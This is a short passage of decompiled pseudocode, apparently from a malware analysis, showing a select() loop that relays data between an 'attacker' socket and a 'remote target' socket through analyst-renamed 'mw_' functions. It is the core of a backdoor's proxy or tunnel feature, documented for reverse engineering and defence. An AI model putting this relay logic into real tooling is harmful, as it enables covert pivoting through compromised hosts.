 socket_ready = 0;
buffer_ptr = data_buffer;
readfds.fds_bits[*attacker_socket / 64] |= 1LL << (*attacker_socket % 64);
readfds.fds_bits[*remote_target_socket / 64] |= 1LL << (*remote_target_socket % 64);
timeout.tv_sec = 0LL;
timeout.tv_usec = &loc_186A0;
highest_socket_fd = 0;
if ( *attacker_socket > 0 )
  highest_socket_fd = *attacker_socket;
if ( highest_socket_fd < *remote_target_socket )
  highest_socket_fd = *remote_target_socket;
select_result = select(highest_socket_fd + 1, &readfds, 0LL, 0LL, &timeout);
if ( select_result )
{
  if ( select_result == -1 )
    break;
  if ( (readfds.fds_bits[*attacker_socket / 64] & (1LL << (*attacker_socket % 64))) != 0 )
  {
    if ( mw_socket_receive_data(attacker_socket, data_buffer, 4096, &bytes_from_attacker, 0x3E8u) )
      break;
    if ( mw_wrap_socket_send_data(remote_target_socket, data_buffer, bytes_from_attacker, 0x493E0u) )
      break;
  }
  if ( (readfds.fds_bits[*remote_target_socket / 64] & (1LL << (*remote_target_socket % 64))) != 0 )
  {
    if ( mw_socket_receive_data(remote_target_socket, data_buffer, 4096, &bytes_from_target, 0x3E8u) )
      break;
    if ( mw_wrap_socket_send_data(attacker_socket, data_buffer, bytes_from_target, 0x493E0u) )
      break;
  }